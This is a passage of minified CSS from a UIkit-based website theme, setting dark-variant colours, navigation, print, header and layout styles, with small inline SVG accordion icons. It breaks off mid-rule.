.uk-accordion-title:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title:hover,.uk-dark .uk-accordion-title:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-leader-fill::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-leader-fill::after,.uk-dark .uk-leader-fill::after{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-countdown-number,.uk-card-primary.uk-card-body .uk-countdown-separator,.uk-card-primary>:not([class*=uk-card-media]) .uk-countdown-number,.uk-card-primary>:not([class*=uk-card-media]) .uk-countdown-separator,.uk-dark .uk-countdown-number,.uk-dark .uk-countdown-separator{color:#181818}.uk-card-primary.uk-card-body .uk-countdown-label,.uk-card-primary>:not([class*=uk-card-media]) .uk-countdown-label,.uk-dark .uk-countdown-label{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-grid-divider>:not(.uk-first-column)::before,.uk-dark .uk-grid-divider>:not(.uk-first-column)::before{border-left-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-dark .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-nav-default>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li>a,.uk-dark .uk-nav-default>li>a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li>a:hover,.uk-dark .uk-nav-default>li>a:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li.uk-active>a,.uk-dark .uk-nav-default>li.uk-active>a{color:#181818}.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-header,.uk-dark .uk-nav-default .uk-nav-header{color:#181818}.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-divider,.uk-dark .uk-nav-default .uk-nav-divider{border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a,.uk-dark .uk-nav-default .uk-nav-sub a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:hover,.uk-dark .uk-nav-default .uk-nav-sub a:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-dark .uk-nav-default .uk-nav-sub li.uk-active>a{color:#181818}.uk-card-primary.uk-card-body .uk-nav-primary>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a,.uk-dark .uk-nav-primary>li>a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a:hover,.uk-dark .uk-nav-primary>li>a:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li.uk-active>a,.uk-dark .uk-nav-primary>li.uk-active>a{color:#181818}.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-header,.uk-dark .uk-nav-primary .uk-nav-header{color:#181818}.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-divider,.uk-dark .uk-nav-primary .uk-nav-divider{border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a,.uk-dark .uk-nav-primary .uk-nav-sub a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:hover,.uk-dark .uk-nav-primary .uk-nav-sub a:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-dark .uk-nav-primary .uk-nav-sub li.uk-active>a{color:#181818}.uk-card-primary.uk-card-body .uk-nav-secondary>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li>a,.uk-dark .uk-nav-secondary>li>a{color:#181818}.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li>a:hover,.uk-dark .uk-nav-secondary>li>a:hover{color:#181818}.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li.uk-active>a,.uk-dark .uk-nav-secondary>li.uk-active>a{color:#181818}.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-subtitle,.uk-dark .uk-nav-secondary .uk-nav-subtitle{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-dark .uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:#181818}.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-dark .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#181818}.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-header,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-header,.uk-dark .uk-nav-secondary .uk-nav-header{color:#181818}.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-divider,.uk-dark .uk-nav-secondary .uk-nav-divider{border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-sub a,.uk-dark .uk-nav-secondary .uk-nav-sub a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-sub a:hover,.uk-dark .uk-nav-secondary .uk-nav-sub a:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-dark .uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#181818}.uk-card-primary.uk-card-body .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-primary>:not([class*=uk-card-media]) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-dark .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){border-top-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-navbar-nav>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a,.uk-dark .uk-navbar-nav>li>a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-navbar-nav>li>a::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a::before,.uk-dark .uk-navbar-nav>li>a::before{background-color:transparent}.uk-card-primary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a[aria-expanded=true],.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li:hover>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a[aria-expanded=true],.uk-dark .uk-navbar-nav>li:hover>a,.uk-dark .uk-navbar-nav>li>a[aria-expanded=true]{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-navbar-nav>li:hover>a::before,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a[aria-expanded=true]::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li:hover>a::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a[aria-expanded=true]::before,.uk-dark .uk-navbar-nav>li:hover>a::before,.uk-dark .uk-navbar-nav>li>a[aria-expanded=true]::before{background-color:#ab807b}.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:active,.uk-dark .uk-navbar-nav>li>a:active{color:#181818}.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:active::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:active::before,.uk-dark .uk-navbar-nav>li>a:active::before{background-color:#ab807b}.uk-card-primary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li.uk-active>a,.uk-dark .uk-navbar-nav>li.uk-active>a{color:#181818}.uk-card-primary.uk-card-body .uk-navbar-nav>li.uk-active>a::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li.uk-active>a::before,.uk-dark .uk-navbar-nav>li.uk-active>a::before{background-color:#ab807b}.uk-card-primary.uk-card-body .uk-navbar-item,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-item,.uk-dark .uk-navbar-item{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-navbar-toggle,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle,.uk-dark .uk-navbar-toggle{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-navbar-toggle:hover,.uk-card-primary.uk-card-body .uk-navbar-toggle[aria-expanded=true],.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle[aria-expanded=true],.uk-dark .uk-navbar-toggle:hover,.uk-dark .uk-navbar-toggle[aria-expanded=true]{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-subnav>*>:first-child,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>:first-child,.uk-dark .uk-subnav>*>:first-child{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-subnav>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>a:hover,.uk-dark .uk-subnav>*>a:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>.uk-active>a,.uk-dark .uk-subnav>.uk-active>a{color:#181818}.uk-card-primary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-dark .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>:first-child,.uk-dark .uk-subnav-pill>*>:first-child{background-color:transparent;color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:hover,.uk-dark .uk-subnav-pill>*>a:hover{background-color:rgba(24,24,24,.1);color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:active,.uk-dark .uk-subnav-pill>*>a:active{background-color:rgba(24,24,24,.1);color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>.uk-active>a,.uk-dark .uk-subnav-pill>.uk-active>a{background-color:#ab807b;color:#181818}.uk-card-primary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>.uk-disabled>a,.uk-dark .uk-subnav>.uk-disabled>a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-breadcrumb>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>*,.uk-dark .uk-breadcrumb>*>*{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>:hover,.uk-dark .uk-breadcrumb>*>:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>:last-child>*,.uk-dark .uk-breadcrumb>:last-child>*{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-dark .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-pagination>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>*,.uk-dark .uk-pagination>*>*{color:rgba(24,24,24,.5);border-color:transparent}.uk-card-primary.uk-card-body .uk-pagination>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>:hover,.uk-dark .uk-pagination>*>:hover{color:rgba(24,24,24,.7);border-color:#ab807b}.uk-card-primary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>.uk-active>*,.uk-dark .uk-pagination>.uk-active>*{color:rgba(24,24,24,.7);border-color:#ab807b}.uk-card-primary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>.uk-disabled>*,.uk-dark .uk-pagination>.uk-disabled>*{color:rgba(24,24,24,.5);border-color:transparent}.uk-card-primary.uk-card-body .uk-tab::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab::before,.uk-dark .uk-tab::before{border-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body .uk-tab>*>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a,.uk-dark .uk-tab>*>a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-tab>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a:hover,.uk-dark .uk-tab>*>a:hover{color:rgba(24,24,24,.7);border-color:transparent}.uk-card-primary.uk-card-body .uk-tab>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>.uk-active>a,.uk-dark .uk-tab>.uk-active>a{color:#181818;border-color:#ab807b}.uk-card-primary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>.uk-disabled>a,.uk-dark .uk-tab>.uk-disabled>a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-slidenav,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav,.uk-dark .uk-slidenav{color:rgba(24,24,24,.3)}.uk-card-primary.uk-card-body .uk-slidenav:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:hover,.uk-dark .uk-slidenav:hover{color:#181818}.uk-card-primary.uk-card-body .uk-slidenav:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:active,.uk-dark .uk-slidenav:active{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-dotnav>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>*,.uk-dark .uk-dotnav>*>*{background-color:rgba(24,24,24,.2)}.uk-card-primary.uk-card-body .uk-dotnav>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:hover,.uk-dark .uk-dotnav>*>:hover{background-color:rgba(24,24,24,.9)}.uk-card-primary.uk-card-body .uk-dotnav>*>:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:active,.uk-dark .uk-dotnav>*>:active{background-color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>.uk-active>*,.uk-dark .uk-dotnav>.uk-active>*{background-color:rgba(24,24,24,.9)}.uk-card-primary.uk-card-body .uk-thumbnav>*>::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>*>::after,.uk-dark .uk-thumbnav>*>::after{background-color:transparent}.uk-card-primary.uk-card-body .uk-thumbnav>*>::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>*>::after,.uk-dark .uk-thumbnav>*>::after{background-image:linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,.4))}.uk-card-primary.uk-card-body .uk-iconnav>*>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a,.uk-dark .uk-iconnav>*>a{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a:hover,.uk-dark .uk-iconnav>*>a:hover{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>.uk-active>a,.uk-dark .uk-iconnav>.uk-active>a{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-text-lead,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-lead,.uk-dark .uk-text-lead{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-text-meta,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-meta,.uk-dark .uk-text-meta{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-text-muted,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-muted,.uk-dark .uk-text-muted{color:rgba(24,24,24,.5)!important}.uk-card-primary.uk-card-body .uk-text-emphasis,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-emphasis,.uk-dark .uk-text-emphasis{color:#181818!important}.uk-card-primary.uk-card-body .uk-text-primary,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-primary,.uk-dark .uk-text-primary{color:#ab807b!important}.uk-card-primary.uk-card-body .uk-text-secondary,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-secondary,.uk-dark .uk-text-secondary{color:#ab807b!important}.uk-card-primary.uk-card-body .uk-column-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-column-divider,.uk-dark .uk-column-divider{column-rule-color:rgba(24,24,24,0.1)}.uk-card-primary.uk-card-body .uk-logo,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo,.uk-dark .uk-logo{color:#181818}.uk-card-primary.uk-card-body .uk-logo:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo:hover,.uk-dark .uk-logo:hover{color:#181818}.uk-card-primary.uk-card-body .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-card-primary.uk-card-body .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-card-primary>:not([class*=uk-card-media]) .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-card-primary>:not([class*=uk-card-media]) .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse),.uk-dark .uk-logo>:not(picture):not(.uk-logo-inverse):not(:only-of-type),.uk-dark .uk-logo>picture:not(:only-of-type)>:not(.uk-logo-inverse){display:none}.uk-card-primary.uk-card-body .uk-logo-inverse,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo-inverse,.uk-dark .uk-logo-inverse{display:block}.uk-card-primary.uk-card-body .uk-accordion-title::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title::before,.uk-dark .uk-accordion-title::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%2824,%2024,%2024,%200.7%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%2824,%2024,%2024,%200.7%29%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-card-primary.uk-card-body .uk-open>.uk-accordion-title::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-open>.uk-accordion-title::before,.uk-dark .uk-open>.uk-accordion-title::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%2824,%2024,%2024,%200.7%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-card-primary.uk-card-body svg .uk-text-muted,.uk-card-primary.uk-card-body svg.uk-text-muted,.uk-card-primary>:not([class*=uk-card-media]) svg .uk-text-muted,.uk-card-primary>:not([class*=uk-card-media]) svg.uk-text-muted,.uk-dark svg .uk-text-muted,.uk-dark svg.uk-text-muted{color:rgba(24,24,24,.5)!important}.uk-card-primary.uk-card-body .uk-svg-default-background,.uk-card-primary>:not([class*=uk-card-media]) .uk-svg-default-background,.uk-dark .uk-svg-default-background{color:transparent!important}.uk-card-primary.uk-card-body .uk-svg-muted-background,.uk-card-primary>:not([class*=uk-card-media]) .uk-svg-muted-background,.uk-dark .uk-svg-muted-background{color:rgba(24,24,24,.1)!important}.uk-card-primary.uk-card-body .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-dark .uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-nav-primary>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle,.uk-dark .uk-nav-primary>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .uk-navbar-nav>li:not(.uk-active):not(:hover)>a:not([aria-expanded=true]):not(:active) .uk-navbar-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li:not(.uk-active):not(:hover)>a:not([aria-expanded=true]):not(:active) .uk-navbar-subtitle,.uk-dark .uk-navbar-nav>li:not(.uk-active):not(:hover)>a:not([aria-expanded=true]):not(:active) .uk-navbar-subtitle{color:rgba(24,24,24,.5)}.uk-card-primary.uk-card-body .tm-section-title,.uk-card-primary>:not([class*=uk-card-media]) .tm-section-title,.uk-dark .tm-section-title{color:rgba(24,24,24,.7)}@media print{*,::after,::before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{overflow-y:scroll}body{overflow:hidden;overflow:clip}.tm-page{position:relative}.tm-page:has(> * > .uk-position-z-index-negative){isolation:isolate}.tm-page>footer:has(> .uk-position-z-index-negative),.tm-page>main:has(> .uk-position-z-index-negative){display:contents}.tm-page>.tm-has-z-index-negative{display:contents}@supports not selector(:has(a,b)){.tm-page{isolation:isolate}}@media (min-width:1010px){.tm-page-container{background-color:#2d2d2d}.tm-page-container .tm-page{max-width:1010px;background:rgba(12,12,12,0)}.tm-page-width{max-width:1010px}.tm-page-margin-top{margin-top:0}.tm-page-margin-bottom{margin-bottom:60px}}.tm-cookie-banner{z-index:1040}.tm-toolbar{padding-top:6px;padding-bottom:6px;font-size:12px;position:relative}.tm-toolbar .uk-subnav>*>:first-child{font-size:12px}.tm-toolbar-default{background:#0c0c0c}.tm-header,.tm-header-mobile{position:relative}.tm-headerbar-top{padding-top:0;padding-bottom:0}.tm-headerbar-bottom{padding-top:40px;padding-bottom:40px}.tm-headerbar-stacked{margin-top:40px}.tm-headerbar{font-size:12px}.tm-headerbar .uk-subnav>*>:first-child{font-size:12px}.tm-headerbar-top.tm-headerbar-default{background:rgba(12,12,12,0)}.tm-headerbar-top.tm-headerbar-default{border-bottom:1px solid #636363}.tm-headerbar-bottom.tm-headerbar-default{background:#0c0c0c}.tm-header-overlay{position:absolute;z-index:980;left:0;right:0}.tm-header-mobile-slide{z-index:1020}.uk-navbar-item .uk-subnav>*>:first-child{font-size:12px}@media (min-width:640px){.tm-sidebar{min-width:320px}}.tm-height-min-1-1{min-height:100%}.tm-error-icon{font-size:250px}.tm-error-headline{font-size:100px}.tm-offline{width:300px}.uk-card-primary.uk-card-body .tm-child-list-divider>ul>li:nth-child(n+2),.uk-card-primary.uk-card-body .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(24,24,24,.1)}.uk-card-primary .uk-card-body .tm-child-list-divider>ul>li:nth-child(n+2),.uk-card-primary .uk-card-body .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(24,24,24,.1)}.hljs{padding:0;background:0 0;overflow:visible}.tm-section-title{color:#8e8e8e;font-size:30px;line-height:1.5;-webkit-writing-mode:vertical-lr;writing-mode:vertical-lr;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.tm-section-title>::before{content:"";position:absolute;top:-30px;left:calc(50% - (1px / 2));height:15px;width:1px}.tm-section-title>::before{background-color:currentColor}.tm-section-title>*{-ms-writing-mode:tb-lr;display:inline-block}@supports (-ms-ime-align:auto){.tm-section-title{writing-mode:inherit}.tm-section-title>*{writing-mode:vertical-lr}}.tm-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tm-grid-expand>*{flex-grow:1}.tm-grid-expand>.uk-width-expand{flex-grow:999}@media (min-width:640px){.tm-grid-expand>.uk-width-expand\@s{flex-grow:999}}@media (min-width:960px){.tm-grid-expand>.uk-width-expand\@m{flex-grow:999}}@media (min-width:1200px){.tm-grid-expand>.uk-width-expand\@l{flex-grow:999}}@media (min-width:1600px){.tm-grid-expand>.uk-width-expand\@xl{flex-grow:999}}.tm-mask-default{-webkit-mask-image:url("../vendor/assets/uikit-themes/master/images/mask-default-image.svg");mask-image:url("../vendor/assets/uikit-themes/master/images/mask-default-image.svg");-webkit-mask-size:100% 100%;mask-size:100% 100%}.tm-box-decoration-default,.tm-box-decoration-primary,.tm-box-decoration-secondary{position:relative;z-index:0}.tm-box-decoration-default::before,.tm-box-decoration-primary::before,.tm-box-decoration-secondary::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;pointer-events:none}.tm-box-decoration-default::before{transform:translate(-15px,15px);background-color:transparent}.tm-box-decoration-default::before{border:1px solid #ab807b}.tm-box-decoration-primary::before{transform:translate(15px,15px);background-color:transparent}.tm-box-decoration-primary::before{border:1px solid #ab807b}.tm-box-decoration-secondary::before{transform:translate(15px,-15px);background-color:transparent}.tm-box-decoration-secondary::before{border:1px solid #ab807b}.tm-box-decoration-inverse.tm-box-decoration-default::before{border-color:#ab807b}.tm-box-decoration-inverse.tm-box-decoration-primary::before{border-color:#ab807b}.tm-box-decoration-inverse.tm-box-decoration-secondary::before{border-color:#ab807b}:where(.tm-transition-border){display:block;position:relative}.tm-transition-border::after{content:'';position:absolute;z-index:1;pointer-events:none;transition:.1s ease-in-out;top:-1px;bottom:-1px;left:-1px;right:-1px;transition-property:border-color,border-width;border:0 solid #ab807b}.uk-transition-toggle:focus .tm-transition-border::after,.uk-transition-toggle:focus.tm-transition-border::after,.uk-transition-toggle:hover .tm-transition-border::after,.uk-transition-toggle:hover.tm-transition-border::after{border-width:6px;border-color:#ab807b}.uk-font-default{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.uk-font-primary{font-family:inherit;font-weight:400}.uk-font-secondary{font-family:"Lucida Grande","Lucida Sans 